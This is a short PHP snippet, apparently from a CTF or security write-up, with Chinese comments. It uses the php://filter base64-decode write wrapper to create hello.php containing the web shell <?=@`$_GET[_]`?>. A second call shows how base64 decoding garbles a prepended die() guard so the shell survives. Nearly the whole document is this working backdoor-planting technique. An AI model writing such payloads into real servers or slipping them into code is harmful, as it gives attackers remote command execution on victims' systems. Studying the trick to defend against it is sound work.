 1 <?php
2     file_put_contents('php://filter/write=convert.base64-decode/resource=hello.php',
3                       'PD89QGAkX0dFVFtfXWA/Pg==');
4                        // 之后会生成hello.php，文件内容为：<?=@`$_GET[_]`?>
5
6     file_put_contents('php://filter/write=convert.base64-decode/resource=hello.php',
7                       '<?php die(\'stupid\'); ?>PD89QGAkX0dFVFtfXWA/Pg==');
8                        // 之后会生成hello.php，文件内容为：¦•]‰ë-º˜•<?=@`$_GET[_]`?>
9 ?>